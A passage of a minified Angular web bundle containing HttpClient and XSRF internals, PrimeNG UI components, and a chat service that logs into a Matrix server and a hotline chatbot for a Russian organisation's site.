s=this.headers.get(e);if(!s)return;s=s.filter(a=>-1===o.indexOf(a)),0===s.length?(this.headers.delete(e),this.normalizedNames.delete(e)):this.headers.set(e,s)}else this.headers.delete(e),this.normalizedNames.delete(e)}}forEach(n){this.init(),Array.from(this.normalizedNames.keys()).forEach(e=>n(this.normalizedNames.get(e),this.headers.get(e)))}}class hN{encodeKey(n){return VC(n)}encodeValue(n){return VC(n)}decodeKey(n){return decodeURIComponent(n)}decodeValue(n){return decodeURIComponent(n)}}const gN=/%(\d[a-f0-9])/gi,mN={40:"@","3A":":",24:"$","2C":",","3B":";","3D":"=","3F":"?","2F":"/"};function VC(t){return encodeURIComponent(t).replace(gN,(n,e)=>mN[e]??n)}function qa(t){return`${t}`}class pn{constructor(n={}){if(this.updates=null,this.cloneFrom=null,this.encoder=n.encoder||new hN,n.fromString){if(n.fromObject)throw new Error("Cannot specify both fromString and fromObject.");this.map=function pN(t,n){const e=new Map;return t.length>0&&t.replace(/^\?/,"").split("&").forEach(r=>{const o=r.indexOf("="),[s,a]=-1==o?[n.decodeKey(r),""]:[n.decodeKey(r.slice(0,o)),n.decodeValue(r.slice(o+1))],l=e.get(s)||[];l.push(a),e.set(s,l)}),e}(n.fromString,this.encoder)}else n.fromObject?(this.map=new Map,Object.keys(n.fromObject).forEach(e=>{const i=n.fromObject[e],r=Array.isArray(i)?i.map(qa):[qa(i)];this.map.set(e,r)})):this.map=null}has(n){return this.init(),this.map.has(n)}get(n){this.init();const e=this.map.get(n);return e?e[0]:null}getAll(n){return this.init(),this.map.get(n)||null}keys(){return this.init(),Array.from(this.map.keys())}append(n,e){return this.clone({param:n,value:e,op:"a"})}appendAll(n){const e=[];return Object.keys(n).forEach(i=>{const r=n[i];Array.isArray(r)?r.forEach(o=>{e.push({param:i,value:o,op:"a"})}):e.push({param:i,value:r,op:"a"})}),this.clone(e)}set(n,e){return this.clone({param:n,value:e,op:"s"})}delete(n,e){return this.clone({param:n,value:e,op:"d"})}toString(){return this.init(),this.keys().map(n=>{const e=this.encoder.encodeKey(n);return this.map.get(n).map(i=>e+"="+this.encoder.encodeValue(i)).join("&")}).filter(n=>""!==n).join("&")}clone(n){const e=new pn({encoder:this.encoder});return e.cloneFrom=this.cloneFrom||this,e.updates=(this.updates||[]).concat(n),e}init(){null===this.map&&(this.map=new Map),null!==this.cloneFrom&&(this.cloneFrom.init(),this.cloneFrom.keys().forEach(n=>this.map.set(n,this.cloneFrom.map.get(n))),this.updates.forEach(n=>{switch(n.op){case"a":case"s":const e=("a"===n.op?this.map.get(n.param):void 0)||[];e.push(qa(n.value)),this.map.set(n.param,e);break;case"d":if(void 0===n.value){this.map.delete(n.param);break}{let i=this.map.get(n.param)||[];const r=i.indexOf(qa(n.value));-1!==r&&i.splice(r,1),i.length>0?this.map.set(n.param,i):this.map.delete(n.param)}}}),this.cloneFrom=this.updates=null)}}class yN{constructor(){this.map=new Map}set(n,e){return this.map.set(n,e),this}get(n){return this.map.has(n)||this.map.set(n,n.defaultValue()),this.map.get(n)}delete(n){return this.map.delete(n),this}has(n){return this.map.has(n)}keys(){return this.map.keys()}}function BC(t){return typeof ArrayBuffer<"u"&&t instanceof ArrayBuffer}function HC(t){return typeof Blob<"u"&&t instanceof Blob}function jC(t){return typeof FormData<"u"&&t instanceof FormData}class jo{constructor(n,e,i,r){let o;if(this.url=e,this.body=null,this.reportProgress=!1,this.withCredentials=!1,this.responseType="json",this.method=n.toUpperCase(),function _N(t){switch(t){case"DELETE":case"GET":case"HEAD":case"OPTIONS":case"JSONP":return!1;default:return!0}}(this.method)||r?(this.body=void 0!==i?i:null,o=r):o=i,o&&(this.reportProgress=!!o.reportProgress,this.withCredentials=!!o.withCredentials,o.responseType&&(this.responseType=o.responseType),o.headers&&(this.headers=o.headers),o.context&&(this.context=o.context),o.params&&(this.params=o.params)),this.headers||(this.headers=new $n),this.context||(this.context=new yN),this.params){const s=this.params.toString();if(0===s.length)this.urlWithParams=e;else{const a=e.indexOf("?");this.urlWithParams=e+(-1===a?"?":a<e.length-1?"&":"")+s}}else this.params=new pn,this.urlWithParams=e}serializeBody(){return null===this.body?null:BC(this.body)||HC(this.body)||jC(this.body)||function vN(t){return typeof URLSearchParams<"u"&&t instanceof URLSearchParams}(this.body)||"string"==typeof this.body?this.body:this.body instanceof pn?this.body.toString():"object"==typeof this.body||"boolean"==typeof this.body||Array.isArray(this.body)?JSON.stringify(this.body):this.body.toString()}detectContentTypeHeader(){return null===this.body||jC(this.body)?null:HC(this.body)?this.body.type||null:BC(this.body)?null:"string"==typeof this.body?"text/plain":this.body instanceof pn?"application/x-www-form-urlencoded;charset=UTF-8":"object"==typeof this.body||"number"==typeof this.body||"boolean"==typeof this.body?"application/json":null}clone(n={}){const e=n.method||this.method,i=n.url||this.url,r=n.responseType||this.responseType,o=void 0!==n.body?n.body:this.body,s=void 0!==n.withCredentials?n.withCredentials:this.withCredentials,a=void 0!==n.reportProgress?n.reportProgress:this.reportProgress;let l=n.headers||this.headers,c=n.params||this.params;const u=n.context??this.context;return void 0!==n.setHeaders&&(l=Object.keys(n.setHeaders).reduce((d,f)=>d.set(f,n.setHeaders[f]),l)),n.setParams&&(c=Object.keys(n.setParams).reduce((d,f)=>d.set(f,n.setParams[f]),c)),new jo(e,i,o,{params:c,headers:l,context:u,reportProgress:a,responseType:r,withCredentials:s})}}var Be=(()=>((Be=Be||{})[Be.Sent=0]="Sent",Be[Be.UploadProgress=1]="UploadProgress",Be[Be.ResponseHeader=2]="ResponseHeader",Be[Be.DownloadProgress=3]="DownloadProgress",Be[Be.Response=4]="Response",Be[Be.User=5]="User",Be))();class Zd{constructor(n,e=200,i="OK"){this.headers=n.headers||new $n,this.status=void 0!==n.status?n.status:e,this.statusText=n.statusText||i,this.url=n.url||null,this.ok=this.status>=200&&this.status<300}}class Yd extends Zd{constructor(n={}){super(n),this.type=Be.ResponseHeader}clone(n={}){return new Yd({headers:n.headers||this.headers,status:void 0!==n.status?n.status:this.status,statusText:n.statusText||this.statusText,url:n.url||this.url||void 0})}}class Ka extends Zd{constructor(n={}){super(n),this.type=Be.Response,this.body=void 0!==n.body?n.body:null}clone(n={}){return new Ka({body:void 0!==n.body?n.body:this.body,headers:n.headers||this.headers,status:void 0!==n.status?n.status:this.status,statusText:n.statusText||this.statusText,url:n.url||this.url||void 0})}}class UC extends Zd{constructor(n){super(n,0,"Unknown Error"),this.name="HttpErrorResponse",this.ok=!1,this.message=this.status>=200&&this.status<300?`Http failure during parsing for ${n.url||"(unknown url)"}`:`Http failure response for ${n.url||"(unknown url)"}: ${n.status} ${n.statusText}`,this.error=n.error||null}}function Xd(t,n){return{body:n,headers:t.headers,context:t.context,observe:t.observe,params:t.params,reportProgress:t.reportProgress,responseType:t.responseType,withCredentials:t.withCredentials}}let Qa=(()=>{class t{constructor(e){this.handler=e}request(e,i,r={}){let o;if(e instanceof jo)o=e;else{let l,c;l=r.headers instanceof $n?r.headers:new $n(r.headers),r.params&&(c=r.params instanceof pn?r.params:new pn({fromObject:r.params})),o=new jo(e,i,void 0!==r.body?r.body:null,{headers:l,context:r.context,params:c,reportProgress:r.reportProgress,responseType:r.responseType||"json",withCredentials:r.withCredentials})}const s=function uN(...t){return Pl(t,nh(t))}(o).pipe(function dN(t,n){return me(n)?ns(t,n,1):ns(t,1)}(l=>this.handler.handle(l)));if(e instanceof jo||"events"===r.observe)return s;const a=s.pipe(function fN(t,n){return gn((e,i)=>{let r=0;e.subscribe(Zt(i,o=>t.call(n,o,r++)&&i.next(o)))})}(l=>l instanceof Ka));switch(r.observe||"body"){case"body":switch(o.responseType){case"arraybuffer":return a.pipe(Zn(l=>{if(null!==l.body&&!(l.body instanceof ArrayBuffer))throw new Error("Response is not an ArrayBuffer.");return l.body}));case"blob":return a.pipe(Zn(l=>{if(null!==l.body&&!(l.body instanceof Blob))throw new Error("Response is not a Blob.");return l.body}));case"text":return a.pipe(Zn(l=>{if(null!==l.body&&"string"!=typeof l.body)throw new Error("Response is not a string.");return l.body}));default:return a.pipe(Zn(l=>l.body))}case"response":return a;default:throw new Error(`Unreachable: unhandled observe type ${r.observe}}`)}}delete(e,i={}){return this.request("DELETE",e,i)}get(e,i={}){return this.request("GET",e,i)}head(e,i={}){return this.request("HEAD",e,i)}jsonp(e,i){return this.request("JSONP",e,{params:(new pn).append(i,"JSONP_CALLBACK"),observe:"body",responseType:"json"})}options(e,i={}){return this.request("OPTIONS",e,i)}patch(e,i,r={}){return this.request("PATCH",e,Xd(r,i))}post(e,i,r={}){return this.request("POST",e,Xd(r,i))}put(e,i,r={}){return this.request("PUT",e,Xd(r,i))}}return t.\u0275fac=function(e){return new(e||t)(N(Ga))},t.\u0275prov=Q({token:t,factory:t.\u0275fac}),t})();function $C(t,n){return n(t)}function CN(t,n){return(e,i)=>n.intercept(e,{handle:r=>t(r,i)})}const EN=new R("HTTP_INTERCEPTORS"),Uo=new R("HTTP_INTERCEPTOR_FNS");function wN(){let t=null;return(n,e)=>(null===t&&(t=(zi(EN,{optional:!0})??[]).reduceRight(CN,$C)),t(n,e))}let zC=(()=>{class t extends Ga{constructor(e,i){super(),this.backend=e,this.injector=i,this.chain=null}handle(e){if(null===this.chain){const i=Array.from(new Set(this.injector.get(Uo)));this.chain=i.reduceRight((r,o)=>function DN(t,n,e){return(i,r)=>e.runInContext(()=>n(i,o=>t(o,r)))}(r,o,this.injector),$C)}return this.chain(e,i=>this.backend.handle(i))}}return t.\u0275fac=function(e){return new(e||t)(N(Wa),N(Di))},t.\u0275prov=Q({token:t,factory:t.\u0275fac}),t})();const TN=/^\)\]\}',?\n/;let WC=(()=>{class t{constructor(e){this.xhrFactory=e}handle(e){if("JSONP"===e.method)throw new Error("Attempted to construct Jsonp request without HttpClientJsonpModule installed.");return new Ze(i=>{const r=this.xhrFactory.build();if(r.open(e.method,e.urlWithParams),e.withCredentials&&(r.withCredentials=!0),e.headers.forEach((h,p)=>r.setRequestHeader(h,p.join(","))),e.headers.has("Accept")||r.setRequestHeader("Accept","application/json, text/plain, */*"),!e.headers.has("Content-Type")){const h=e.detectContentTypeHeader();null!==h&&r.setRequestHeader("Content-Type",h)}if(e.responseType){const h=e.responseType.toLowerCase();r.responseType="json"!==h?h:"text"}const o=e.serializeBody();let s=null;const a=()=>{if(null!==s)return s;const h=r.statusText||"OK",p=new $n(r.getAllResponseHeaders()),g=function MN(t){return"responseURL"in t&&t.responseURL?t.responseURL:/^X-Request-URL:/m.test(t.getAllResponseHeaders())?t.getResponseHeader("X-Request-URL"):null}(r)||e.url;return s=new Yd({headers:p,status:r.status,statusText:h,url:g}),s},l=()=>{let{headers:h,status:p,statusText:g,url:m}=a(),y=null;204!==p&&(y=typeof r.response>"u"?r.responseText:r.response),0===p&&(p=y?200:0);let w=p>=200&&p<300;if("json"===e.responseType&&"string"==typeof y){const _=y;y=y.replace(TN,"");try{y=""!==y?JSON.parse(y):null}catch(T){y=_,w&&(w=!1,y={error:T,text:y})}}w?(i.next(new Ka({body:y,headers:h,status:p,statusText:g,url:m||void 0})),i.complete()):i.error(new UC({error:y,headers:h,status:p,statusText:g,url:m||void 0}))},c=h=>{const{url:p}=a(),g=new UC({error:h,status:r.status||0,statusText:r.statusText||"Unknown Error",url:p||void 0});i.error(g)};let u=!1;const d=h=>{u||(i.next(a()),u=!0);let p={type:Be.DownloadProgress,loaded:h.loaded};h.lengthComputable&&(p.total=h.total),"text"===e.responseType&&r.responseText&&(p.partialText=r.responseText),i.next(p)},f=h=>{let p={type:Be.UploadProgress,loaded:h.loaded};h.lengthComputable&&(p.total=h.total),i.next(p)};return r.addEventListener("load",l),r.addEventListener("error",c),r.addEventListener("timeout",c),r.addEventListener("abort",c),e.reportProgress&&(r.addEventListener("progress",d),null!==o&&r.upload&&r.upload.addEventListener("progress",f)),r.send(o),i.next({type:Be.Sent}),()=>{r.removeEventListener("error",c),r.removeEventListener("abort",c),r.removeEventListener("load",l),r.removeEventListener("timeout",c),e.reportProgress&&(r.removeEventListener("progress",d),null!==o&&r.upload&&r.upload.removeEventListener("progress",f)),r.readyState!==r.DONE&&r.abort()}})}}return t.\u0275fac=function(e){return new(e||t)(N(sv))},t.\u0275prov=Q({token:t,factory:t.\u0275fac}),t})();const Jd=new R("XSRF_ENABLED"),qC=new R("XSRF_COOKIE_NAME",{providedIn:"root",factory:()=>"XSRF-TOKEN"}),KC=new R("XSRF_HEADER_NAME",{providedIn:"root",factory:()=>"X-XSRF-TOKEN"});class QC{}let PN=(()=>{class t{constructor(e,i,r){this.doc=e,this.platform=i,this.cookieName=r,this.lastCookieString="",this.lastToken=null,this.parseCount=0}getToken(){if("server"===this.platform)return null;const e=this.doc.cookie||"";return e!==this.lastCookieString&&(this.parseCount++,this.lastToken=K_(e,this.cookieName),this.lastCookieString=e),this.lastToken}}return t.\u0275fac=function(e){return new(e||t)(N($e),N(Nr),N(qC))},t.\u0275prov=Q({token:t,factory:t.\u0275fac}),t})();function xN(t,n){const e=t.url.toLowerCase();if(!zi(Jd)||"GET"===t.method||"HEAD"===t.method||e.startsWith("http://")||e.startsWith("https://"))return n(t);const i=zi(QC).getToken(),r=zi(KC);return null!=i&&!t.headers.has(r)&&(t=t.clone({headers:t.headers.set(r,i)})),n(t)}var Fe=(()=>((Fe=Fe||{})[Fe.Interceptors=0]="Interceptors",Fe[Fe.LegacyInterceptors=1]="LegacyInterceptors",Fe[Fe.CustomXsrfConfiguration=2]="CustomXsrfConfiguration",Fe[Fe.NoXsrfProtection=3]="NoXsrfProtection",Fe[Fe.JsonpSupport=4]="JsonpSupport",Fe[Fe.RequestsMadeViaParent=5]="RequestsMadeViaParent",Fe))();function Lr(t,n){return{\u0275kind:t,\u0275providers:n}}function NN(...t){const n=[Qa,WC,zC,{provide:Ga,useExisting:zC},{provide:Wa,useExisting:WC},{provide:Uo,useValue:xN,multi:!0},{provide:Jd,useValue:!0},{provide:QC,useClass:PN}];for(const e of t)n.push(...e.\u0275providers);return function Kb(t){return{\u0275providers:t}}(n)}const ZC=new R("LEGACY_INTERCEPTOR_FN");let RN=(()=>{class t{}return t.\u0275fac=function(e){return new(e||t)},t.\u0275mod=Ce({type:t}),t.\u0275inj=ye({providers:[NN(Lr(Fe.LegacyInterceptors,[{provide:ZC,useFactory:wN},{provide:Uo,useExisting:ZC,multi:!0}]))]}),t})();const YC={randomUUID:typeof crypto<"u"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};let Za;const LN=new Uint8Array(16);function kN(){if(!Za&&(Za=typeof crypto<"u"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!Za))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return Za(LN)}const et=[];for(let t=0;t<256;++t)et.push((t+256).toString(16).slice(1));const BN=function VN(t,n,e){if(YC.randomUUID&&!n&&!t)return YC.randomUUID();const i=(t=t||{}).random||(t.rng||kN)();if(i[6]=15&i[6]|64,i[8]=63&i[8]|128,n){e=e||0;for(let r=0;r<16;++r)n[e+r]=i[r];return n}return function XC(t,n=0){return et[t[n+0]]+et[t[n+1]]+et[t[n+2]]+et[t[n+3]]+"-"+et[t[n+4]]+et[t[n+5]]+"-"+et[t[n+6]]+et[t[n+7]]+"-"+et[t[n+8]]+et[t[n+9]]+"-"+et[t[n+10]]+et[t[n+11]]+et[t[n+12]]+et[t[n+13]]+et[t[n+14]]+et[t[n+15]]}(i)};class HN{constructor(n){this.config={chatServerUrl:null,username:null,password:null,roomId:null,botname:null},this.config=n}}const JC=new R("config");let e0=(()=>{class t{constructor(e){this.config=e,this.configuration=e}static#e=this.\u0275fac=function(i){return new(i||t)(N(JC))};static#t=this.\u0275prov=Q({token:t,factory:t.\u0275fac,providedIn:"root"})}return t})(),jN=(()=>{class t{constructor(e,i,r){this.http=e,this.httpAPI=i,this.matrix_url="https://rosprofzhel.ru/qmmtrxmatrix/",this.bot_url="https://rosprofzhel.ru/qemphlmsgbothotline/",this.urlProtocol=window.location.protocol,this.http=new Qa(r)}Authorize(e,i,r){return this.http.post(this.matrix_url+"_matrix/client/r0/login",{user:i,password:r,type:"m.login.password"})}acquireAnonimousUser(e,i){return this.http.post(this.bot_url+"qcbcfmsgbot/chat/acquireAnonimousUser",{username:e,chatbotname:i})}sendMessage(e,i,r,o,s){return console.log("sendMessage"),this.http.post(this.matrix_url+"_matrix/client/r0/rooms/"+o+String(s).substring(String(s).indexOf(":"))+"/send/m.room.message?access_token="+r,{body:i,msgtype:"m.text"})}InitialSyncMessages(e,i,r){console.log("InitialSyncMessages");let o=(new pn).set("limit",40).set("dir","b").set("filter",'{"lazy_load_members":true}').set("access_token",i);return this.http.get(this.matrix_url+"_matrix/client/r0/rooms/"+r+"/initialSync",{params:o})}getMessages(e,i,r,o){console.log("getMessages");let s=(new pn).set("limit",40).set("dir","b").set("filter",'{"lazy_load_members":true}').set("access_token",i).set("from",o);return this.http.get(this.matrix_url+"_matrix/client/r0/rooms/"+r+"/messages",{params:s})}syncLastMessage(e,i,r){return console.log("syncLastMessage"),this.http.get(this.matrix_url+"_matrix/client/r0/sync?timeout=30000&since="+r+"&access_token="+i)}getDisplaName(e,i){return this.http.get(e+"_matrix/client/r0/profile/"+i+"/displayname")}getAvatarUrl(e,i){return console.log("getAvatarUrl"),this.http.get(this.matrix_url+"_matrix/client/r0/profile/"+i+"/avatar_url")}setJoining(e,i,r,o){return console.log("setJoining"),this.http.post(this.matrix_url+"_matrix/client/r0/rooms/"+r+"/join?access_token="+o,{})}setInvite(e,i,r,o){return console.log("setInvite"),this.http.post(this.matrix_url+"_matrix/client/r0/rooms/"+r+"/invite?access_token="+o,{user_id:i})}setKick(e,i,r,o){return console.log("setKick"),this.http.post(this.matrix_url+"_matrix/client/r0/rooms/"+r+"/kick?access_token="+o,{user_id:i})}getUserParams(){console.log("getUserParams");const e=String(localStorage.getItem("jwt_token"));return{userName:"result?.userName",token:JSON.parse(e)?.access_token}}getRoomId(e,i,r){console.log("getRoomId",r);let s="qemphlmsgbothotline";r&&(s=r);const a=this.getUserParams().userName;return console.log("userName",e),this.myApiCall("POST",s,"qcbcfmsgbot/chat/acquireAnonimousUser",e?{username:e||a,chatbotname:i||this.getChatBotName()}:{username:a,chatbotname:this.getChatBotName()})}getChatBotName(){return"hotline"}checkQwork(){return window.location.host.indexOf("qwork")>-1}getSearchButton(e){return console.log("getSearchButton"),this.myApiCall("GET","qemphlmsgbothotline","qcbcfmsgbot/action/search",e)}myApiCall(e,i,r,o){switch(e){case"GET":return this.httpAPI.get(this.matrix_url,{params:o}).toPromise();case"POST":return this.httpAPI.post(this.matrix_url,o).toPromise();case"PUT":return this.httpAPI.put(this.matrix_url,o).toPromise();default:return this.httpAPI.delete(this.matrix_url,o).toPromise()}}static#e=this.\u0275fac=function(i){return new(i||t)(N(Qa),N(Qa),N(Wa))};static#t=this.\u0275prov=Q({token:t,factory:t.\u0275fac,providedIn:"root"})}return t})();const t0=["*"];let ct=(()=>{class t{}return t.STARTS_WITH="startsWith",t.CONTAINS="contains",t.NOT_CONTAINS="notContains",t.ENDS_WITH="endsWith",t.EQUALS="equals",t.NOT_EQUALS="notEquals",t.IN="in",t.LESS_THAN="lt",t.LESS_THAN_OR_EQUAL_TO="lte",t.GREATER_THAN="gt",t.GREATER_THAN_OR_EQUAL_TO="gte",t.BETWEEN="between",t.IS="is",t.IS_NOT="isNot",t.BEFORE="before",t.AFTER="after",t.DATE_IS="dateIs",t.DATE_IS_NOT="dateIsNot",t.DATE_BEFORE="dateBefore",t.DATE_AFTER="dateAfter",t})(),n0=(()=>{class t{constructor(){this.clickSource=new Ui,this.clickObservable=this.clickSource.asObservable()}add(e){e&&this.clickSource.next(e)}}return t.\u0275fac=function(e){return new(e||t)},t.\u0275prov=Q({token:t,factory:t.\u0275fac,providedIn:"root"}),t})(),ef=(()=>{class t{constructor(){this.ripple=!1,this.overlayOptions={},this.filterMatchModeOptions={text:[ct.STARTS_WITH,ct.CONTAINS,ct.NOT_CONTAINS,ct.ENDS_WITH,ct.EQUALS,ct.NOT_EQUALS],numeric:[ct.EQUALS,ct.NOT_EQUALS,ct.LESS_THAN,ct.LESS_THAN_OR_EQUAL_TO,ct.GREATER_THAN,ct.GREATER_THAN_OR_EQUAL_TO],date:[ct.DATE_IS,ct.DATE_IS_NOT,ct.DATE_BEFORE,ct.DATE_AFTER]},this.translation={startsWith:"Starts with",contains:"Contains",notContains:"Not contains",endsWith:"Ends with",equals:"Equals",notEquals:"Not equals",noFilter:"No Filter",lt:"Less than",lte:"Less than or equal to",gt:"Greater than",gte:"Greater than or equal to",is:"Is",isNot:"Is not",before:"Before",after:"After",dateIs:"Date is",dateIsNot:"Date is not",dateBefore:"Date is before",dateAfter:"Date is after",clear:"Clear",apply:"Apply",matchAll:"Match All",matchAny:"Match Any",addRule:"Add Rule",removeRule:"Remove Rule",accept:"Yes",reject:"No",choose:"Choose",upload:"Upload",cancel:"Cancel",dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dateFormat:"mm/dd/yy",firstDayOfWeek:0,today:"Today",weekHeader:"Wk",weak:"Weak",medium:"Medium",strong:"Strong",passwordPrompt:"Enter a password",emptyMessage:"No results found",emptyFilterMessage:"No results found"},this.zIndex={modal:1100,overlay:1e3,menu:1e3,tooltip:1100},this.translationSource=new Ui,this.translationObserver=this.translationSource.asObservable()}getTranslation(e){return this.translation[e]}setTranslation(e){this.translation={...this.translation,...e},this.translationSource.next(this.translation)}}return t.\u0275fac=function(e){return new(e||t)},t.\u0275prov=Q({token:t,factory:t.\u0275fac,providedIn:"root"}),t})(),UN=(()=>{class t{}return t.\u0275fac=function(e){return new(e||t)},t.\u0275cmp=tt({type:t,selectors:[["p-header"]],ngContentSelectors:t0,decls:1,vars:0,template:function(e,i){1&e&&(ti(),bn(0))},encapsulation:2}),t})(),$N=(()=>{class t{}return t.\u0275fac=function(e){return new(e||t)},t.\u0275cmp=tt({type:t,selectors:[["p-footer"]],ngContentSelectors:t0,decls:1,vars:0,template:function(e,i){1&e&&(ti(),bn(0))},encapsulation:2}),t})(),$o=(()=>{class t{constructor(e){this.template=e}getType(){return this.name}}return t.\u0275fac=function(e){return new(e||t)(C(In))},t.\u0275dir=B({type:t,selectors:[["","pTemplate",""]],inputs:{type:"type",name:["pTemplate","name"]}}),t})(),zn=(()=>{class t{}return t.\u0275fac=function(e){return new(e||t)},t.\u0275mod=Ce({type:t}),t.\u0275inj=ye({imports:[Ft]}),t})(),zN=(()=>{class t{}return t.STARTS_WITH="startsWith",t.CONTAINS="contains",t.NOT_CONTAINS="notContains",t.ENDS_WITH="endsWith",t.EQUALS="equals",t.NOT_EQUALS="notEquals",t.NO_FILTER="noFilter",t.LT="lt",t.LTE="lte",t.GT="gt",t.GTE="gte",t.IS="is",t.IS_NOT="isNot",t.BEFORE="before",t.AFTER="after",t.CLEAR="clear",t.APPLY="apply",t.MATCH_ALL="matchAll",t.MATCH_ANY="matchAny",t.ADD_RULE="addRule",t.REMOVE_RULE="removeRule",t.ACCEPT="accept",t.REJECT="reject",t.CHOOSE="choose",t.UPLOAD="upload",t.CANCEL="cancel",t.DAY_NAMES="dayNames",t.DAY_NAMES_SHORT="dayNamesShort",t.DAY_NAMES_MIN="dayNamesMin",t.MONTH_NAMES="monthNames",t.MONTH_NAMES_SHORT="monthNamesShort",t.FIRST_DAY_OF_WEEK="firstDayOfWeek",t.TODAY="today",t.WEEK_HEADER="weekHeader",t.WEAK="weak",t.MEDIUM="medium",t.STRONG="strong",t.PASSWORD_PROMPT="passwordPrompt",t.EMPTY_MESSAGE="emptyMessage",t.EMPTY_FILTER_MESSAGE="emptyFilterMessage",t})();function GN(t,n){1&t&&Ee(0)}function WN(t,n){if(1&t&&(M(0,"div",8),bn(1,1),I(2,GN,1,0,"ng-container",6),O()),2&t){const e=E();D(2),v("ngTemplateOutlet",e.headerTemplate)}}function qN(t,n){1&t&&Ee(0)}function KN(t,n){if(1&t&&(M(0,"div",9),Ke(1),I(2,qN,1,0,"ng-container",6),O()),2&t){const e=E();D(1),cn(" ",e.header," "),D(1),v("ngTemplateOutlet",e.titleTemplate)}}function QN(t,n){1&t&&Ee(0)}function ZN(t,n){if(1&t&&(M(0,"div",10),Ke(1),I(2,QN,1,0,"ng-container",6),O()),2&t){const e=E();D(1),cn(" ",e.subheader," "),D(1),v("ngTemplateOutlet",e.subtitleTemplate)}}function YN(t,n){1&t&&Ee(0)}function XN(t,n){1&t&&Ee(0)}function JN(t,n){if(1&t&&(M(0,"div",11),bn(1,2),I(2,XN,1,0,"ng-container",6),O()),2&t){const e=E();D(2),v("ngTemplateOutlet",e.footerTemplate)}}const eF=["*",[["p-header"]],[["p-footer"]]],tF=["*","p-header","p-footer"];let nF=(()=>{class t{constructor(e){this.el=e}ngAfterContentInit(){this.templates.forEach(e=>{switch(e.getType()){case"header":this.headerTemplate=e.template;break;case"title":this.titleTemplate=e.template;break;case"subtitle":this.subtitleTemplate=e.template;break;case"content":default:this.contentTemplate=e.template;break;case"footer":this.footerTemplate=e.template}})}getBlockableElement(){return this.el.nativeElement.children[0]}}return t.\u0275fac=function(e){return new(e||t)(C(Ge))},t.\u0275cmp=tt({type:t,selectors:[["p-card"]],contentQueries:function(e,i,r){if(1&e&&(Ii(r,UN,5),Ii(r,$N,5),Ii(r,$o,4)),2&e){let o;Ae(o=Oe())&&(i.headerFacet=o.first),Ae(o=Oe())&&(i.footerFacet=o.first),Ae(o=Oe())&&(i.templates=o)}},hostAttrs:[1,"p-element"],inputs:{header:"header",subheader:"subheader",style:"style",styleClass:"styleClass"},ngContentSelectors:tF,decls:9,vars:9,consts:[[3,"ngClass","ngStyle"],["class","p-card-header",4,"ngIf"],[1,"p-card-body"],["class","p-card-title",4,"ngIf"],["class","p-card-subtitle",4,"ngIf"],[1,"p-card-content"],[4,"ngTemplateOutlet"],["class","p-card-footer",4,"ngIf"],[1,"p-card-header"],[1,"p-card-title"],[1,"p-card-subtitle"],[1,"p-card-footer"]],template:function(e,i){1&e&&(ti(eF),M(0,"div",0),I(1,WN,3,1,"div",1),M(2,"div",2),I(3,KN,3,2,"div",3),I(4,ZN,3,2,"div",4),M(5,"div",5),bn(6),I(7,YN,1,0,"ng-container",6),O(),I(8,JN,3,1,"div",7),O()()),2&e&&(wt(i.styleClass),v("ngClass","p-card p-component")("ngStyle",i.style),D(1),v("ngIf",i.headerFacet||i.headerTemplate),D(2),v("ngIf",i.header||i.titleTemplate),D(1),v("ngIf",i.subheader||i.subtitleTemplate),D(3),v("ngTemplateOutlet",i.contentTemplate),D(1),v("ngIf",i.footerFacet||i.footerTemplate))},dependencies:[ri,Oi,Po,Pi],styles:[".p-card-header img{width:100%}\n"],encapsulation:2,changeDetection:0}),t})(),iF=(()=>{class t{}return t.\u0275fac=function(e){return new(e||t)},t.\u0275mod=Ce({type:t}),t.\u0275inj=ye({imports:[Ft,zn]}),t})(),F=(()=>{class t{static addClass(e,i){e&&i&&(e.classList?e.classList.add(i):e.className+=" "+i)}static addMultipleClasses(e,i){if(e&&i)if(e.classList){let r=i.trim().split(" ");for(let o=0;o<r.length;o++)e.classList.add(r[o])}else{let r=i.split(" ");for(let o=0;o<r.length;o++)e.className+=" "+r[o]}}static removeClass(e,i){e&&i&&(e.classList?e.classList.remove(i):e.className=e.className.replace(new RegExp("(^|\\b)"+i.split(" ").join("|")+"(\\b|$)","gi")," "))}static hasClass(e,i){return!(!e||!i)&&(e.classList?e.classList.contains(i):new RegExp("(^| )"+i+"( |$)","gi").test(e.className))}static siblings(e){return Array.prototype.filter.call(e.parentNode.children,function(i){return i!==e})}static find(e,i){return Array.from(e.querySelectorAll(i))}static findSingle(e,i){return e?e.querySelector(i):null}static index(e){let i=e.parentNode.childNodes,r=0;for(var o=0;o<i.length;o++){if(i[o]==e)return r;1==i[o].nodeType&&r++}return-1}static indexWithinGroup(e,i){let r=e.parentNode?e.parentNode.childNodes:[],o=0;for(var s=0;s<r.length;s++){if(r[s]==e)return o;r[s].attributes&&r[s].attributes[i]&&1==r[s].nodeType&&o++}return-1}static appendOverlay(e,i,r="self"){"self"!==r&&e&&i&&this.appendChild(e,i)}static alignOverlay(e,i,r="self",o=!0){e&&i&&(o&&(e.style.minWidth=`${t.getOuterWidth(i)}px`),"self"===r?this.relativePosition(e,i):this.absolutePosition(e,i))}static relativePosition(e,i){const r=g=>{if(g)return"relative"===getComputedStyle(g).getPropertyValue("position")?g:r(g.parentElement)},o=e.offsetParent?{width:e.offsetWidth,height:e.offsetHeight}:this.getHiddenElementDimensions(e),s=i.offsetHeight,a=i.getBoundingClientRect(),l=this.getWindowScrollTop(),c=this.getWindowScrollLeft(),u=this.getViewport(),f=r(e)?.getBoundingClientRect()||{top:-1*l,left:-1*c};let h,p;a.top+s+o.height>u.height?(h=a.top-f.top-o.height,e.style.transformOrigin="bottom",a.top+h<0&&(h=-1*a.top)):(h=s+a.top-f.top,e.style.transformOrigin="top"),p=o.width>u.width?-1*(a.left-f.left):a.left-f.left+o.width>u.width?-1*(a.left-f.left+o.width-u.width):a.left-f.left,e.style.top=h+"px",e.style.left=p+"px"}static absolutePosition(e,i){const 